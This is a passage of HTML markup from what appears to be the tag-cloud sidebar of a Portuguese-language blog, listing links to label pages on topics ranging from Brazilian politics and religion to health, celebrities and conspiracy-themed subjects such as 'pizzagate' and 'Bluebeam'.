<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet%20dos%20corpos'>internet dos corpos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/smart%20cities'>smart cities</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ano%20Novo'>Ano Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Master'>Banco Master</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brandon%20Biggs'>Brandon Biggs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calend%C3%A1rio'>Calendário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Daniel%20Vorcaro'>Daniel Vorcaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
